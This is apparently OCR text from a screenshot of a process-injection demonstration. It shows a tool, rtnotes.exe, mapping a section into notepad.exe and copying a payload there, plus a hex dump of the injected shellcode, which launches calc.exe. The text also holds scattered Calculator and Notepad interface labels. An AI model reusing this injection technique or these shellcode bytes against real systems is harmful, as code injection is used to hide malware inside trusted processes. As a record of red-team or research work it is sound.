 Sin título: Bloc de notas
Archivo Edición Formato Ver Ayuda
Visual C++ 2008 64-bit Command Prompt
COMMANDO 18/12/2024 11:43:55,19
c:\Tools\rtnotes>.\rtnotes.exe
[+] Process found -> notepad.exe : 8384
pNtCreateSection -> status=0x0
hSection=0x00000000000000AC
pNtMapViewOfSection -> status=0x0
pLocalView=0x0000000000180000
Payload copied
pNtMapViewOfSection -> status=0x0
pRemoteView=0x000001FA0EE20000
COMMANDO 18/12/2024 11:49:56,85
c:\Tools\rtnotes>
Calculadora
Estándar
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
notepad.exe (8384) (0x1fa0ee20000 - 0x1fa0ee21000)
83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA....calc.
65 00 00 00 00 00 6d 3f 00 40 01 00 00 00 exe.....m?.@....
00 00 00 00 00 00 be 37 00 40 01 00 00 00 .........7.@....
00 00 00 00 00 00 f0 4e 78 00 00 00 00 00 .........Nx.....
00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 7f 20 00 40 01 00 00 00 ......... .@....
00 00 00 00 00 00 ac 00 00 00 00 00 00 00 ................
18 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 74 73 fa af ff 7f 00 00 ........ts......
00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Write Go to... 16 bytes per row Save... Close
Activ
Ve a C